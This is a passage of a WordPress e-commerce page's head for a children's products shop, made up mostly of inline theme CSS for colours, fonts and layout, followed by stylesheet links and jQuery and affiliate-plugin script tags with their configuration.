            div:not(.sidebar) div.widget_search input[type="text"]:focus, div:not(.sidebar) div.widget_product_search input[type="text"]:focus, .portfolio-unit-info a.portfolio-lightbox-link:before, .flex-direction-nav a:after, .babystreet_content_slider .owl-dot.active span:after, .bypostauthor > .comment-body:before, .babystreet-product-slider .count_holder, ul.tabs li.active a, ul.tabs a:hover, .owl-next:before, .owl-prev:before, .babystreet_title_holder .inner .babystreet-title-text-container:before, #spinner:before, blockquote, q, .sidebar.off-canvas-sidebar, .babystreet-author-info, body > div.widget.woocommerce.widget_shopping_cart, .commentlist li .comment-body:hover:before, .commentlist li .comment-body:hover:after, .babystreet-header-account-link-holder, .is-babystreet-video .mfp-iframe-holder .mfp-content, body > #search, .babystreet-quick-view-lightbox .mfp-content, .babystreet-icon-teaser-lightbox .mfp-content, div:not(.babystreet_blog_masonry) > .blog-post.sticky .babystreet_post_data_holder, #bbpress-forums li.bbp-body ul.forum:hover, #bbpress-forums li.bbp-body ul.topic:hover, div.product div.images ol.flex-control-nav li img.flex-active, div.product div.images ol.flex-control-nav li:hover img, .bbp-topics-front ul.super-sticky, .widget_layered_nav ul li:hover .count, .widget_layered_nav ul li.chosen .count, .widget_product_categories ul li.current-cat > .count, .widget_product_categories ul li:hover .count, #main-menu li ul.sub-menu li.babystreet-highlight-menu-item:after, .error404 div.blog-post-excerpt, .babystreet-none-overlay.babystreet-10px-gap .portfolio-unit-holder:hover, .portfolio-unit-info a.portfolio-lightbox-link:hover, body table.booked-calendar td.today .date span, .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active > a, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky, .babystreet-pulsator-accent .wpb_wrapper:after {
                border-color: #5ec9f1 !Important;
            }

            ::-moz-selection {
                background: #5ec9f1;
            }

            ::selection {
                background: #5ec9f1;
            }

            /* Links color */
            a, div.widget_categories ul li a:hover, nav.woocommerce-MyAccount-navigation ul li a:hover, nav.woocommerce-MyAccount-navigation ul li.is-active a, div.widget_nav_menu ul li a:hover, div.widget_archive ul li a:hover, div.widget_recent_comments ul li a:hover, div.widget_pages ul li a:hover, div.widget_links ul li a:hover, div.widget_recent_entries ul a:hover, div.widget_meta ul li a:hover, div.widget_display_forums ul li a:hover, .widget_display_replies ul li a:hover, .widget_display_topics li > a.bbp-forum-title:hover, .widget_display_stats dt:hover, .widget_display_stats dd:hover, div.widget_display_views ul li a:hover, .widget_layered_nav ul li a:hover, .widget_product_categories ul li a:hover {
                color: #5ec9f1;
            }

            /* Links hover color */
            a:hover {
                color: #5ec9f1;
            }

            /* Widgets Title Color */
            .sidebar .widget > h3:first-of-type, .sidebar .widget h2.widgettitle, .wpb_widgetised_column .box h3:first-of-type, h2.wpb_flickr_heading {
                background-color: #5ec9f1;
            }

            /* Buttons Default style */
                        .babystreet-wcs-swatches .swatch {
                border-radius: 50%;
                -webkit-border-radius: 50%;
                -moz-border-radius: 50%;
            }

            span.onsale, .babystreet-search-cart-holder:before, .babystreet-search-cart-holder:after {
                -webkit-border-radius: 3em;
                -moz-border-radius: 3em;
                border-radius: 3em;
            }

            .count_holder .count_info {
                -webkit-border-radius: 3px 3em 3em 3px;
                -moz-border-radius: 3px 3em 3em 3px;
                border-radius: 3px 3em 3em 3px;
            }

            .count_holder .count_info_left {
                -webkit-border-radius: 3em 3px 3px 3em;
                -moz-border-radius: 3em 3px 3px 3em;
                border-radius: 3em 3px 3px 3em;
            }

            .product-type-external .count_holder .count_info_left {
                border-radius: 3em 3em 3em 3em;
            }

            div:not(.sidebar) div.widget_search input[type="text"], div:not(.sidebar) div.widget_product_search input[type="text"], a.button, .r_more_blog, a.mob-menu-toggle i, a.mob-menu-toggle i:after, .wishlist_table .links a.button.add_to_cart_button, .wcv-navigation ul.menu.horizontal li a, form .vendor_sort select, .wcv-pro-dashboard input[type="submit"], .babystreet-pricing-table-button a, .widget_display_search input#bbp_search, #bbpress-forums > #subscription-toggle a.subscription-toggle, .bbp-topic-title span.bbp-st-topic-support, div.quantity, .babystreet-wcs-swatches .swatch.swatch-label, .babystreet_banner_buton, .woocommerce .wishlist_table td.product-add-to-cart a.button, .widget_shopping_cart_content p.buttons .button, input.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, #bbpress-forums #bbp-search-form #bbp_search, input[type="submit"], form.mc4wp-form input[type=submit], form.mc4wp-form input[type=email] {
                border-radius: 2em !important;
            }

                        /* Wordpress Default Buttons Color */
            a.button, .r_more_blog, button.wcv-button, input.button, .wcv-navigation ul.menu.horizontal li a, input.button, .woocommerce .wishlist_table td.product-add-to-cart a.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, input.otw-submit, form.mc4wp-form input[type=submit], .tribe-events-button, input[type="submit"] {
                background-color: #f764cc;
                box-shadow: 0 0 0 3px #f764cc;
            }
            .wishlist_table .add_to_cart.button {
                box-shadow: 0 0 0 3px #f764cc !important;
            }

            /* Wordpress Default Buttons Hover Color */
            a.button:hover, .r_more_blog:hover, .widget_shopping_cart_content p.buttons .button:hover, .vc_btn3-style-custom:hover, input.button:hover, .wcv-navigation ul.menu.horizontal li a:hover, .wcv-navigation ul.menu.horizontal li.active a, button.button:hover, .woocommerce .wishlist_table td.product-add-to-cart a.button:hover, a.button-inline:hover, #submit_btn:hover, #submit:hover, .wpcf7-submit:hover, .r_more:hover, .r_more_right:hover, button.single_add_to_cart_button:hover, .babystreet-product-slide-cart .button.add_to_cart_button:hover, input.otw-submit:hover, form.mc4wp-form input[type=submit]:hover, .wc-proceed-to-checkout a.checkout-button.button:hover {
                background-color: #444444 !important;
                box-shadow: 0 0 0 3px #444444;
            }
            .wishlist_table .add_to_cart.button:hover {
                box-shadow: 0 0 0 3px #444444 !important;
            }

            /* NEW label color */
            div.prod_hold .new_prod {
                background-color: #333333;
            }

            /* SALE label color */
            div.prod_hold .sale, span.onsale {
                background-color: #f764cc;
            }

            .count_holder .countdown_time_tiny {
                color: #f764cc;
            }

            /* Standard page title color (no background image) */
            #babystreet_page_title h1.heading-title, #babystreet_page_title h1.heading-title a, .breadcrumb, .breadcrumb a, .babystreet-dark-skin #babystreet_page_title h1.heading-title a, body.single-post .babystreet_title_holder .blog-post-meta a {
                color: #183a5c;
            }

            .breadcrumb {
                color: #999999;
            }

            /* Standard page subtitle color (no background image) */
            .babystreet_title_holder h6 {
                color: #49a3b9;
            }

            /* Customized page title color (with background image) */
            #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title, #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta *, #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta .post-meta-date:before, #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title a, body.single-post #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta a, #babystreet_page_title.babystreet_title_holder.title_has_image h6, #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb, #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb a {
                color: #ffffff;
            }

            body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta *, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta .post-meta-date:before, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title a, body.single-post.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta a, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h6, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb a {
                color: #333333;
            }

            /* Standard page title background color (no background image) */
            .babystreet_title_holder, .babystreet_title_holder .inner:before, body.babystreet_header_left .babystreet_title_holder:not(.title_has_image) .inner {
                background-color: #ebf7fa;
            }

            
            /* Standard page title border color (no background image) */
            .babystreet_title_holder, body.babystreet_header_left .babystreet_title_holder:not(.title_has_image) .inner {
                border-color: #f0f0f0;
            }

            .babystreet_title_holder .inner:before {
                border-color: transparent #f0f0f0 #f0f0f0 transparent;
            }

            /* Portfolio overlay text color */
            .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) a.portfolio-link, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) small, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) a.portfolio-link h4, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) p {
                color: #ffffff;
            }

                            #babystreet_page_title h1.heading-title {
                    font-family: "Hensa-Regular" !important;
                    font-size: 64px;
                }
            
            /* Top Menu Bar Visible on Mobile */
                        @media only screen and (max-width: 1279px) {#header_top {display: none !Important}}                        /* Header top bar background color */
            #header_top {
                background-color: #57c1db;
                            }
            .babystreet-main-menu-left #header.babystreet-has-header-top #logo.babystreet_text_logo {
                background-color: #57c1db !important;
            }

            /* Main menu links color and typography */
                        #main-menu ul.menu > li > a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a, .babystreet-wishlist-counter a, #header .babystreet-search-cart-holder .video_controlls a, .babystreet_mega_text_block .widget > h3:first-of-type {
                color: #5ec9f1;
                font-size: 16px;
            font-weight:700;font-style:normal;            }

            /* Main menu links hover color */
            ul#mobile-menu.menu li a {
                font-size: 16px;
            font-weight:700;font-style:normal;            }

            /* Main menu links hover color */
            #main-menu ul.menu > li:hover > a, #main-menu ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.babystreet-highlight-menu-item > a, body.babystreet_transparent_header #header #main-menu ul.menu > li:hover > a, body.babystreet_transparent_header #header #main-menu ul.menu > li.current-menu-item > a, #cart-module a.cart-contents, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a:hover {
                color: #f764cc;
            }

            /* Main menu background hover color */
                                    #main-menu ul.menu > li.babystreet-highlight-menu-item > a, #main-menu ul.menu > li.babystreet-highlight-menu-item:after {
                background-color: #5ec9f1;
            }

            #main-menu ul.menu > li.babystreet-highlight-menu-item:after {
                border-color: #5ec9f1;
            }

                                    #main-menu ul.menu > li > a, #babystreet_footer_menu > li a, #header #logo .babystreet-logo-title {
                text-transform: uppercase;
            }

                        /* Main menu icons color */
                        #main-menu ul.menu li a i {
                color: #57c1db;
            }

            
            /* Header top bar menu links color */
            ul#topnav2 > li a, .babystreet-top-bar-message, .babystreet-top-bar-message a, #header_top .babystreet-social ul li a {
                color: #ffffff            }

            /* Header top bar menu links hover color */
            ul#topnav2 li a:hover, body.babystreet_transparent_header ul#topnav2 > li > a:hover {
                color: #f95fcd !important;
            }

            /* Header top bar menu links hover background color */
            
            /* Collapsible Pre-Header background color */
            #pre_header, #pre_header:before {
                background-color: #fcfcfc;
            }

            /* Collapsible Pre-Header titles color */
            #pre_header .widget > h3:first-child {
                color: #333333;
            }

            /* Collapsible Pre-Header titles border color */
            #pre_header .widget > h3:first-child, #pre_header > .inner ul.product_list_widget li, #pre_header > .inner div.widget_nav_menu ul li a, #pre_header > .inner ul.products-list li {
                border-color: #f1f1f1;
            }

            #pre_header > .inner div.widget_categories ul li, #pre_header > .inner div.widget_archive ul li, #pre_header > .inner div.widget_recent_comments ul li, #pre_header > .inner div.widget_pages ul li,
            #pre_header > .inner div.widget_links ul li, #pre_header > .inner div.widget_recent_entries ul li, #pre_header > .inner div.widget_meta ul li, #pre_header > .inner div.widget_display_forums ul li,
            #pre_header > .inner .widget_display_replies ul li, #pre_header > .inner .widget_display_views ul li {
                border-color: #f1f1f1;
            }

            /* Collapsible Pre-Header links color */
            #pre_header a {
                color: #333333;
            }

            /* Transparent Header menu color */
            @media only screen and (min-width: 1279px) {
                body.babystreet_transparent_header #header:not(.babystreet-sticksy) #logo .babystreet-logo-title, body.babystreet_transparent_header .babystreet-top-bar-message, body.babystreet_transparent_header .babystreet-top-bar-message a, body.babystreet_transparent_header #header_top .babystreet-social ul li a, body.babystreet_transparent_header ul#topnav2 > li > a, body.babystreet_transparent_header #header:not(.babystreet-sticksy) .babystreet-search-cart-holder .video_controlls a, body.babystreet_transparent_header #header:not(.babystreet-sticksy) #logo .babystreet-logo-subtitle, body.babystreet_transparent_header #header:not(.babystreet-sticksy) #main-menu ul.menu > li > a {
                    color: #ffffff !Important;
                }

                body.babystreet_transparent_header.babystreet-transparent-dark #header #logo .babystreet-logo-title, body.babystreet_transparent_header.babystreet-transparent-dark .babystreet-top-bar-message, body.babystreet_transparent_header.babystreet-transparent-dark .babystreet-top-bar-message a, body.babystreet_transparent_header.babystreet-transparent-dark #header_top .babystreet-social ul li a, body.babystreet_transparent_header.babystreet-transparent-dark ul#topnav2 > li > a, body.babystreet_transparent_header.babystreet-transparent-dark #header #logo .babystreet-logo-subtitle, body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li > a {
                    color: #333333 !Important;
                }

                /* Transparent menu hover color */
                                        body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li > a:hover, body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li.current-menu-item > a {
                    color: #333333 !Important;
                }

                body.babystreet_transparent_header.babystreet-transparent-dark #main-menu ul.menu > li > a:before {
                    background-color: #333333 !Important;
                }

                        }

            /* Page Title background */
                                      #babystreet_page_title:not(.title_has_image) {
                   background: url("https://kidsmug.com/wp-content/uploads/2022/12/header-bg.jpg");
               }

           
            /* Header background */
                        
            #header, #header.babystreet-sticksy:before {
                background-color: #ffffff;
            }

                        /* footer_background */
                                    #footer {
                background: url("https://kidsmug.com/wp-content/uploads/2022/11/footer-bg.jpg")top left no-repeat scroll;
            }

                        #footer {
                background-size: cover;
            }
            #footer > .inner:nth-of-type(2) {
            padding-bottom: 50px;
            }
                                    #footer {
                background-color: #f7f7f6;
            }

            /* footer_titles_color + footer_title_border_color */
            #footer .widget > h3:first-child {
                color: #5ec9f1;
                border-color: #f1f1f1;
            }

            #footer {
                border-top: 1px solid#f1f1f1;
            }

            #footer > .inner ul.product_list_widget li, #footer > .inner div.widget_nav_menu ul li a, #footer > .inner ul.products-list li, #babystreet_footer_menu > li {
                border-color: #f1f1f1;
            }

            /* footer_menu_links_color */
            #babystreet_footer_menu > li a, #powered .babystreet-social ul li a {
                color: #ffffff;
            }
            
            /* footer_links_color */
            #footer > .inner a {
                color: #183a5c;
            }

            /* footer_text_color */
            #footer {
                color: #999999;
            }

            #footer > .inner div.widget_categories ul li, #footer > .inner div.widget_archive ul li, #footer > .inner div.widget_recent_comments ul li, #footer > .inner div.widget_pages ul li,
            #footer > .inner div.widget_links ul li, #footer > .inner div.widget_recent_entries ul li, #footer > .inner div.widget_meta ul li, #footer > .inner div.widget_display_forums ul li,
            #footer > .inner .widget_display_replies ul li, #footer > .inner .widget_display_views ul li, #footer > .inner div.widget_nav_menu ul li {
                border-color: #f1f1f1;
            }

            /* footer_copyright_bar_bckgr_color */
            #powered {
                                color: #183a5c;
            }

            /* Body font */
                        body, #bbpress-forums .bbp-body div.bbp-reply-content {
                                    font-family: "Quicksand";
                                font-size: 18px;
                color: #777777;
            }

            #header #logo .babystreet-logo-subtitle, #header2 #logo .babystreet-logo-subtitle {
                color: #777777;
            }

            /* Text logo color and typography */
                        #header #logo .babystreet-logo-title, #header2 #logo .babystreet-logo-title {
                color: #333333;
                font-size: 16px;
            font-weight:500;font-style:normal;            }

            /* Heading fonts */
                                        h1, h2, h3, h4, h5, h6, p.wp-block-cover-text, .babystreet-product-summary-wrapper div.babystreet-share-links span, #comments .nav-next a, #comments .nav-previous a, #tab-reviews #reply-title, .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info, .r_more_blog, p.woocommerce-thankyou-order-received, nav.woocommerce-MyAccount-navigation ul li a, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li a, .babystreet-header-user-data small, a.babystreet-post-nav .entry-info span.entry-title, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .babystreet-product-popup-link > a, .vendor_description .vendor_img_add .vendor_address p.wcmp_vendor_name, .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost, .babystreet-page-load-status, .widget_layered_nav_filters li a, section.woocommerce-order-details, ul.woocommerce-error, table.woocommerce-checkout-review-order-table, body.woocommerce-cart .cart-collaterals, .cart-info table.shop_table.cart, ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li, .countdown_time_tiny, blockquote, q, #babystreet_footer_menu > li a, .babystreet-pagination-numbers .owl-dot:before, .babystreet-wcs-swatches .swatch.swatch-label, .portfolio-unit-info small, .widget .post-date, div.widget_nav_menu ul li a, .comment-body span, .comment-reply-link, span.edit-link a, #reviews .commentlist li .meta, div.widget_categories ul li a, div.widget_archive ul li a, div.widget_recent_entries ul li a, div.widget_recent_comments ul li a, .woocommerce p.cart-empty, div.woocommerce-MyAccount-content .myaccount_user, label, .babystreet-pricing-table-content, p.product.woocommerce.add_to_cart_inline, .product-filter .limit b, .product-filter .sort b, .product-filter .price_label, .contact-form .content span, .tribe-countdown-text, .babystreet-event-countdown .is-countdown, .babystreet-portfolio-categories ul li a, div.prod_hold .name, .prod_hold .price_hold, #header #logo .babystreet-logo-title, #header2 #logo .babystreet-logo-title, .babystreet-counter-h1, .babystreet-typed-h1, .babystreet-typed-h2, .babystreet-typed-h3, .babystreet-typed-h4, .babystreet-typed-h5, .babystreet-typed-h6, .babystreet-counter-h2, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .babystreet-counter-h3, .error404 div.blog-post-excerpt:before, #yith-wcwl-popup-message #yith-wcwl-message, div.added-product-text strong, .vc_pie_chart .vc_pie_chart_value, .countdown-amount, .babystreet-product-slide-price, .babystreet-counter-h4, .babystreet-counter-h5, .babystreet-search-cart-holder #search input[type="text"], .babystreet-counter-h6, .vc_tta-tabs:not(.vc_tta-style-modern) .vc_tta-tab, div.product .price span, a.bbp-forum-title, p.logged-in-as, .babystreet-pricing-table-price, li.bbp-forum-info, li.bbp-topic-title .bbp-topic-permalink, .breadcrumb, .offer_title, ul.tabs a, .wpb_tabs .wpb_tabs_nav li a, .wpb_tour .wpb_tabs_nav a, .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .post-date .num, .babystreet-products-list-view div.prod_hold .name, .babystreet_shortcode_count_holder .countdown-amount, .blog-post-meta a, .widget_shopping_cart_content p.total, #cart-module a.cart-contents, .babystreet-wishlist-counter .babystreet-wish-number, .portfolio_top .project-data .project-details .simple-list-underlined li, .portfolio_top .project-data .main-features .checklist li, .summary.entry-summary .yith-wcwl-add-to-wishlist a {
                    font-family: "Quicksand";
                }

                .u-column1 h2, .u-column2 h3, .babystreet_title_holder h1.heading-title {
                    font-family: "Quicksand" !important;
                }

                
                                #main-menu ul.menu li a, ul#mobile-menu.menu li a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li.babystreet_colum_title > a {
                    font-family: "Quicksand";
                }

                
                                a.button, input.button, .babystreet-filter-widgets-triger, .babystreet-reset-filters, .wcv-navigation ul.menu.horizontal li a, .wcv-pro-dashboard input[type="submit"], button.button, input[type="submit"], a.button-inline, .babystreet_banner_buton, #submit_btn, #submit, .wpcf7-submit, .col2-set.addresses header a.edit, div.product input.qty, .babystreet-pricing-table-button a, .vc_btn3 {
                    font-family: "Quicksand";
                }

                                        /* H1 */
                        h1, .babystreet-counter-h1, .babystreet-typed-h1, #tab-reviews #reply-title, .babystreet-dropcap p:first-letter, .babystreet-dropcap h1:first-letter, .babystreet-dropcap h2:first-letter, .babystreet-dropcap h3:first-letter, .babystreet-dropcap h4:first-letter, .babystreet-dropcap h5:first-letter, .babystreet-dropcap h6:first-letter {
                color: #183a5c;
                font-size: 60px;
            font-weight:700;font-style:normal;            }

            /* H2 */
                        h2, .babystreet-counter-h2, p.wp-block-cover-text, .babystreet-typed-h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .icon_teaser h3:first-child, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .related.products h2, .upsells.products h2, .similar_projects > h4, .babystreet-related-blog-posts > h4, .tribe-events-related-events-title {
                color: #183a5c;
                font-size: 48px;
            font-weight:700;font-style:normal;            }
            .babystreet-portfolio-categories ul li a {
                color: #183a5c; 
            }

            /* H3 */
                        h3, .babystreet-counter-h3, .babystreet-typed-h3, .woocommerce p.cart-empty {
                color: #183a5c;
                font-size: 30px;
            font-weight:700;font-style:normal;            }

            /* H4 */
                        h4, .babystreet-counter-h4, .babystreet-typed-h4 {
                color: #183a5c;
                font-size: 24px;
            font-weight:700;font-style:normal;            }

            /* H5 */
                        h5, .babystreet-counter-h5, .babystreet-typed-h5 {
                color: #183a5c;
                font-size: 21px;
            font-weight:500;font-style:normal;            }

            /* H6 */
                        h6, .babystreet-counter-h6, .babystreet-typed-h6 {
                color: #183a5c;
                font-size: 19px;
            font-weight:500;font-style:normal;            }

                        @media only screen and (max-width: 1279px) {

                #header #logo img {
                    display: none !important;
                }

                #header #logo img.babystreet_mobile_logo {
                    display: table-cell !important;
                    width: auto !important;
                    opacity: 1;
                }
            }

            
                        @media only screen and (min-width: 320px) and (max-width: 767px) {
                body div.prod_hold, body li.product-category, body div.product-category {
                    width: 49.5% !important;
                }
                body div.prod_hold {
                    padding: 7px;
                }
                div.prod_hold .name  {
                    font-size:12px;
                    text-transform: none;
                }
                .prod_hold .price_hold {
                    font-size: 13px;
                    font-weight: 500;
                }
                .prod_hold .babystreet-list-prod-summary, div.prod_hold .links {
                    padding: 10px 0px;
                    left: 0px;
                    right: 0px;
                }
                div.prod_hold .links {
                    padding: 0px 0px 15px 0px;
                    top: auto !important;
                    position: relative;
                    opacity: 1;
                }
                div.prod_hold a.button, .links a.button.add_to_cart_button, div.prod_hold .links a.button.product_type_external:before, .links a.button.add_to_cart_button.ajax_add_to_cart, .links .yith-wcwl-add-to-wishlist, .links a.babystreet-quick-view-link, div.prod_hold .links a.button.add_to_cart_button:before, a.babystreet-quick-view-link, a.babystreet-quick-view-link i:before, .links a.compare.button, .links a.add_to_wishlist.button, .links a.add_to_wishlist, .links a.add_to_wishlist::before {
                    width: 28px;
                    height: 28px;
                    line-height: 28px !important;
                }
                div.prod_hold a.button, .links a.button.add_to_cart_button, .links a.button.add_to_cart_button.ajax_add_to_cart, .links .yith-wcwl-add-to-wishlist, .links a.babystreet-quick-view-link {
                    margin-right: 0 !important;
                }
                div.prod_hold .sale {
                    display: none;
                }
            }

            
            /* Add to Cart Color */
            button.single_add_to_cart_button, .babystreet-product-slide-cart .button.add_to_cart_button {
                background-color: #f95fcd !important;
                box-shadow: 0 0 0 3px #f95fcd;
            }

            .add_to_cart_inline + .links a.button.add_to_cart_button:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, div.prod_hold a.button.add_to_cart_button:before, div.prod_hold .links a.button.product_type_grouped:before, div.prod_hold .links a.button.product_type_external:before, p.product.woocommerce.add_to_cart_inline + .links a.button.add_to_cart_button.ajax_add_to_cart:before, p.product.woocommerce.add_to_cart_inline + .links a.button.product_type_grouped.ajax_add_to_cart:before {
                background-color: #f95fcd !important;
            }

            table.compare-list .add-to-cart td a.babystreet-quick-view-link, table.compare-list .add-to-cart td a.compare.button {
                display: none !important;
            }
</style>
<link rel='stylesheet' id='babystreet-responsive-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/babystreet-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/v4-shims.min.css?ver=6.8.3' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='font_awesome_5_shims-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/all.min.css?ver=6.8.3' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='font_awesome_5-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/all.min.css?ver=6.8.3' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/et-line-font/style.css?ver=6.8.3' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='et-line-font-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/et-line-font/style.css?ver=6.8.3' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flaticon/font/flaticon.css?ver=6.8.3' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='flaticon-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flaticon/font/flaticon.css?ver=6.8.3' type='text/css' media='print' />
<link rel='preload' as='font' id='hensa-regular-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/fonts/Hensa-Regular.ttf.woff' type='font/woff' crossorigin='anonymous'  />
<link rel='preload' as='font' id='feather-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/fonts/feather.woff' type='font/woff' crossorigin='anonymous'  />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-multistep-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/css/multistep.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://kidsmug.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11679817823' type='text/css' media='all' />
<link rel='stylesheet' id='babystreet-wcs-frontend-css' href='https://kidsmug.com/wp-content/plugins/babystreet-plugin/incl/swatches/../../assets/css/babystreet-plugin-swatches.css?ver=20160615' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://kidsmug.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.8' type='text/css' media='all' />
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/select2/select2.full.min.js?ver=4.0.5" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fs-enhanced-select2-js-extra">
/* <![CDATA[ */
var fs_enhanced_select_params = {"ajax_url":"https:\/\/kidsmug.com\/wp-admin\/admin-ajax.php","search_nonce":"3acc157cbd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/fs-enhanced-select.js?ver=9.0" id="fs-enhanced-select2-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/blockUI/jquery.blockUI.js?ver=2.70.0" id="fs_blockUI-js"></script>
<script type="text/javascript" id="fs-affiliates-form-js-extra">
/* <![CDATA[ */
var fs_affiliates_form_params = {"ajax_url":"https:\/\/kidsmug.com\/wp-admin\/admin-ajax.php","username_validation_msg":"Username should not be empty","useremail_validation_msg":"Email should not be empty","username_nonce":"01d09086cb","useremail_nonce":"279c7122f8","url_nonce":"dc125c3178","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","fbappid":"","redirecturl":"https:\/\/kidsmug.com\/product\/driven-micro-rescue-fleet\/","referral_url_type":"1","static_referral_url":"https:\/\/kidsmug.com","empty_campain_msg":" Please select the Campaign","is_checkout_page":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/form.js?ver=9.0" id="fs-affiliates-form-js"></script>
<script type="text/javascript" id="fs_social_actions-js-extra">
/* <![CDATA[ */
var fs_social_action_params = {"fbappid":"","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","redirecturl":"https:\/\/kidsmug.com\/product\/driven-micro-rescue-fleet\/","success_msg":"Sucessfully Posted","cancel_msg":"Cancel"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/fpsocialactions.js?ver=9.0" id="fs_social_actions-js"></script>
<script type="text/javascript" id="fs-affiliates-dashboard-js-extra">
/* <![CDATA[ */
var fs_affiliates_dashboard_params = {"ajax_url":"https:\/\/kidsmug.com\/wp-admin\/admin-ajax.php","pay_save_nonce":"c8b4f43533","unpaid_commission":"55a982dee6","request_submit_confirm":"Are you sure, you want to submit the request?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=9.0" id="fs-affiliates-dashboard-js"></script>
